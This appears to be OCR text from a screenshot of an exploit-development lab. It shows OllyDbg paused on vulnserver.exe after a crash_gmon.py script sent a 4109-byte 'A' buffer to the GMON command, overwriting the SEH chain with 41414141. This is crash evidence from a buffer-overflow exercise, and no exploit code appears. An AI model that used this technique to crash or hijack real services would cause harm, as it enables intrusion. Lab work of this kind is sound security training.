 OllyDbg - vulnserver.exe
File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
C CPU - thread 00000EFC, module msvcrt
76398DD2 8917 MOV DWORD PTR DS:[EDI],EDX
76398DD4 83C7 04 ADD EDI,4
76398DD7 ^EB DF JMP SHORT msvcrt.76398DB8
76398DD9 84D2 TEST DL,DL
76398DDB 74 32 JE SHORT msvcrt.76398E0F
76398DDD 84F6 TEST DH,DH
76398DDF 74 15 JE SHORT
76398DE1 F7C2 0000FF00
76398DE7 75 16
76398DE9 66:8917
76398DEC 8B4424 08
76398DF0 C647 02 00
76398DF4 5F
76398DF5 C3
76398DF6 66:8917
76398DF9 8B4424 08
76398DFD 5F
76398DFE C3
76398DFF F7C2 000000FF
76398E05 ^75 CB
76398E07 8917
76398E09 8B4424 08
76398E0D 5F
76398E0E C3 RETN
SEH Overwrite
SEH chain of thread 000...
Address SE handler
018DFFC4 41414141
Registers (FPU)
ECX 0080D0D4 ASCII "AAAAAAAAAAAAAAA
EDX 41414141
EBX 00000064
ESP 018DF1E8
EBP 018DF9D8 ASCII "AAAAAAAAAAAAAAA
ESI 00000000
EDI 018E0000
EIP 76398DD2 msvcrt.76398DD2
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000000
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
Address Hex dump ASCII
00803654 00 00 00 00 43 2D 9C 15 2A 7E 00 08 47 4D 4F 4E
00803664 20 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA
00803674 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00803684 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00803694 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
008036A4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
008036B4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
008036C4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
008036D4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
008036E4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
008036F4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00803704 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00803714 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00803724 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00803734 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00803744 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00803754 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00803764 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
018DF1E8 00000000
018DF1EC 00401826 RETURN to vul
018DF1F0 018DF200 ASCII "GMON /
018DF1F4 0080C2D0 ASCII "GMON /
018DF1F8 00000000
018DF1FC 00000000
018DF200 4E4F4D47
018DF204 41412F20
018DF208 41414141
018DF20C 41414141
018DF210 41414141
018DF214 41414141
018DF218 41414141
018DF21C 41414141
018DF220 41414141
018DF224 41414141
018DF228 41414141
018DF22C 41414141
018DF230 41414141
Access violation when writing to [018E0000] - use Shift+F7/F8/F9 to pass exception to program
Paused
C:\Windows\system32\cmd.exe
C:\Users\bigb0ss\Desktop\scripts\GMON>python crash_gmon.py
[+] Sending buffer (Size: 4109)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\GMON>